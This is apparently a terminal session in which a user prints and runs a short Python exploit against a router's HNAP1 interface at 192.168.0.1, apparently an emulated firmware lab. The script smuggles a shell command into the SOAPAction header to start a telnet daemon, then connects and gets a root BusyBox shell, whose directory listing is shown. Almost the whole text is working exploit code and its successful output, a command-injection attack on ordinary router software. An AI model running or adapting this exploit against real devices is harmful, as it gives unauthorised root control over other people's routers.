 fox@ubuntu:~/Desktop$ cat exp.py
from socket import *
from os import *
from time import *
request = b"GET /HNAP1/ HTTP/1.1\r\n"
request += b"Host: 192.168.0.1\r\n"
request += b"SOAPAction: \"http://purenetworks.com/HNAP1/GetDeviceSettings/;telnetd -p 7080;\"\r\n\r\n"
s = socket(AF_INET, SOCK_STREAM)
s.connect((gethostbyname("192.168.0.1"), 80))
s.send(request)
sleep(10)
system('telnet 192.168.0.1 7080')
fox@ubuntu:~/Desktop$ python3 exp.py
Trying 192.168.0.1...
Connected to 192.168.0.1.
Escape character is '^]'.
BusyBox v1.14.1 (2014-09-22 13:51:41 CST) built-in shell (msh)
Enter 'help' for a list of built-in commands.
# ls
root etc sys proc lib
run sbin var htdocs www
etc_ro home bin mnt lost+found
firmadyne tmp usr dev
#